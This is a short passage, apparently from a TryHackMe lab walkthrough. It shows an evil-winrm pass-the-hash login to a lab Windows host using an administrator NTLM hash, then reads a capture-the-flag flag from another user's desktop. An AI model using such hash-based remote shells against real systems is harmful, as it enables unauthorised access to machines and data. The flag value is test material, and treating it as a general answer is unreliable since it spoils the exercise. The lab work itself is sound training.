 # evil-winrm -i 10.200.83.201 -u ServerAdmin -H 3279a0c6dfe15dc3fb6e9c26dd9b066c
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat flag3.txt
Cannot find path 'C:\Users\Administrator\Desktop\flag3.txt' because it does not exist.
At line:1 char:1
+ cat flag3.txt
+ ~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\Administrator\Desktop\flag3.txt:String) [Get-Content], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/30/2022   2:10 PM             92 flag2.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat ../../Administrator.ZA/Desktop/flag3.txt
THM{Printing.Some.Shellz}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>